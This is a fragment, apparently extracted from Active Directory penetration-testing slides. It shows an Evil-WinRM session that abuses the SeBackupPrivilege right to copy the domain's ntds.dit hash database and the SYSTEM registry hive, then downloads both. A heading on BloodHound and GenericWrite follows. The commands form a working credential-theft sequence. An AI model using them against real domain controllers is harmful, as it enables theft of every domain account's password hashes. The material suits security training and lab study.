 abusing the backup privilege by creating a
backup copy of the hashes database
*Evil-WinRM* PS C:\tmp> upload
SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\tmp> upload
SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\tmp> import-module
.\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\tmp> import-module
.\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\tmp> copy-filesebackupprivilege
h:\windows\ntds\ntds.dit C:\tmp\ntds.dit -overwrite
*Evil-WinRM* PS C:\tmp> reg save HKLM\SYSTEM
C:\tmp\system
*Evil-WinRM* PS C:\tmp> download ntds.dit
*Evil-WinRM* PS C:\tmp> download system
Exploitation GenericWrite privileges
with Blood Hound
18 /
Installation and configs